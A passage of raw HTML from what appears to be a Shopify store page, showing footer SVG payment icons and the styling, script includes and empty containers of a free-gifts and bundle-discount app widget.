                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

